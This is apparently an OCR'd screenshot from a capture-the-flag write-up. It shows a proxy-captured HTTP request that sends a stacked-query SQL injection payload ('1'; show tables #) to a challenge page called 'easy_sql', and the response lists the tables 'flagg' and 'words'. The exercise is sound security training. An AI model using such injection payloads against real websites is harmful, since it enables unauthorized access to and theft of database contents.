 1 × ...
Send Cancel < >
Request
Raw Params Headers Hex
GET /?inject=1'; show tables # HTTP/1.1
Host: www.bmzclub.cn:20320
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.bmzclub.cn:20320/?inject=1%27+order+by+2+%23
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=d59ce717-9fde-4117-9078-351dd3722478
Connection: close
Response
Raw Headers Hex HTML Render
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br><hr>array(1) {
[0]=>
string(5) "flagg"
}
<br>array(1) {
[0]=>
string(5) "words"
}
<br><hr></pre>
</body>
</html>
https://blog.csdn.net/Crazy198410